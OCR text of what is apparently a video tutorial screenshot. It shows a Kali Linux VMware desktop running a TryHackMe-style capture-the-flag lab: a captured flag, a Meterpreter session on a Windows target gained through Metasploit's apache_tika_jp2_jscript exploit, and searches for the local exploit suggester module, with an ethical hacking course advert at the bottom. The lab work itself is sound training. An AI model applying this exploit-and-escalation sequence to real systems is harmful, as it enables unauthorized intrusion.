 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home kali-linux-2022.3-vmware-amd64 kali-linux-2024.1-vmware-a...
Type here to sea...
1 2 3 4 2 10.4.83.20 4:28
My Computer
kali-linux-2022.3-
DC-9
symfonos
DC-1
kali-linux-2024.1-
Metasploitable2-
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads
THM{T1k4-CV3-f0r-7h3-w1n}
C:\Users\CyberLens\Desktop>^C
Terminate channel 2? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon loacl exploit seggeter
[-] No results from search
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon loacl exploit seggeter[*] 10.10.215.87 - Meterpreter session 4 close
d.  Reason: Died
runInterrupt: use the 'exit' command to quit
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon local exploit seggeter
[-] No results from search
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon local exploit suggeter
[-] No results from search
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon local exploit suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggeste
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_sug
msf6 exploit(windows/http/apache_tika_jp2_jscript) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Course / Cyber Security Training? Call us at: +91 7078906702 or Visit www.codingjunction.in